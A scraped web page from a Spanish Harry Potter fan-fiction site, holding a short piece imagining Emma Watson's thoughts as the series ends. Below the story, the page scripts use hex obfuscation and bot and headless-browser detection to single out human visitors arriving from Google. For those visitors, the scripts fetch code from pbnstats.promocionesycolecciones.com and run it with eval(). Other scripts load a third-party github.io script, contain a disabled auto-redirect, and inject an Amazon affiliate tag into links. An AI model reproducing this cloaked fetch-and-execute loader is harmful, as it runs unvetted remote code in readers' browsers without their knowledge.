

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/que-pasa-luego-del-fin-de-harry-potter/
body_size: 9994
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>¿Qué pasa luego del fin de Harry Potter? - Fanfics de Harry Potter</title>

        <meta name="description" content="Sentada en el alfeizar, mirando a través de la ventana. Los rayos del sol dando contra su rostro y una noticia de que su gran obra se esfumaba con el viento....">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/que-pasa-luego-del-fin-de-harry-potter/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Qué pasa luego del fin de Harry Potter? - Fanfics de Harry Potter">

        <meta property="og:description" content="Sentada en el alfeizar, mirando a través de la ventana. Los rayos del sol dando contra su rostro y una noticia de que su gran obra se esfumaba con el viento....">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Qué pasa luego del fin de Harry Potter? - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/que-pasa-luego-del-fin-de-harry-potter/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-11-22T11:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Qué pasa luego del fin de Harry Potter? - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Sentada en el alfeizar, mirando a través de la ventana. Los rayos del sol dando contra su rostro y una noticia de que su gran obra se esfumaba con el viento....">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Qué pasa luego del fin de Harry Potter? - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQu\u00e9 pasa luego del fin de Harry Potter? - Fanfics de Harry Potter",

          "description": "Sentada en el alfeizar, mirando a trav\u00e9s de la ventana. Los rayos del sol dando contra su rostro y una noticia de que su gran obra se esfumaba con el viento....",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2024-11-22T11:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/que-pasa-luego-del-fin-de-harry-potter\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/que-pasa-luego-del-fin-de-harry-potter\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQu\u00e9 pasa luego del fin de Harry Potter? - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/que-pasa-luego-del-fin-de-harry-potter\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=202" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            ¿Qué pasa luego del fin de Harry Potter? - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>¿Qué pasa luego del fin de Harry Potter? - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 22/11/2024</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Sentada en el alfeizar, mirando a través de la ventana. Los rayos del sol dando contra su rostro y una noticia de que su gran obra se esfumaba con el viento.</p><p>Harry Potter se acababa. ¿Qué seguía dentro de su vida? ¿Otro papel actoral? Quizá una sesión de fotografías y un par de anuncios publicitarios.</p><p>La vida continuaba. Y la suya principalmente, tenía que continuar. ¿Y si deseaba ser una persona normal? ¿Si deseaba continuar sus estudios?</p><p>Jamás podría, ahora su vida era el marco de una fotografía. Viviría asediada de fotógrafos. De fans y muchas otras historias que contar.</p><p>Siempre sería Emma Watson, la estrella. La jovencita que comenzó siendo una niña con una ilusión en la actuación y terminó convirtiéndose en una gran estrella.</p><p>Una estrella británica, muy conocida. La adoraban y eso quizá no acabaría, sino hasta el día de su muerte. A dónde fuera, ellos terminarían siguiéndola. Ellos terminarían buscándola y tomando cual fotografía pudieran, para satisfacer sus ansias de ella.</p><p>En la web rodaban tantas imágenes, que simplemente era incuantificable. Pero si por un momento pudiera desear algo más, eso tenía que ser, un poco de privacidad. Un poco de la vida común que pudiera tener, si ya no fuera más una estrella. Si simplemente Harry Potter; fuera la cúspide de su carrera y nada más.</p><p>Si no pasara nada más que eso. Tan solo un momento de paz en su vida. Que nadie se acordara de ella por unos minutos. Y lo único que se le ocurría, era terminar en una isla desierta. Una isla donde nadie se preguntara por ella.</p><p>Como si eso llegara a ser posible. Su carrera había sido perfecta, sí. Algunos altibajos. Estaba orgullosa de ello. Estaba orgullosa de lo que había conseguido. Pero una vez que se acababa Harry Potter; ¿qué seguía en su vida?</p><p>¿Qué otra película famosa, mantendría su vida en el estrellato? Pensándolo, por ahora parecía no haber nada más.</p><p>Lo iba a extrañar, sí. Sin duda alguna.</p><p>Lo iba a extrañar y más a sus inseparables amigos de aventuras. Se verían sí, pero esa fue una etapa tan distinta.</p><p>Se acababa... se terminaba la etapa de su infancia. La más feliz.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#85e7ecf1e0e9e6edf0fdc5fce4edeaeaabe0f6"><span class="__cf_email__" data-cfemail="ceaca7baaba2ada6bbb68eb7afa6a1a1e0abbd">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#4b29223f2e2728233e330b322a232424652e38"><span class="__cf_email__" data-cfemail="16747f62737a757e636e566f777e7979387365">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=36835&from=potterfics.es&id=2944')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#04666b706d6e6b6a686d6a61446369656d682a676b69" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQu%C3%A9+pasa+luego+del+fin+de+Harry+Potter%3F+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
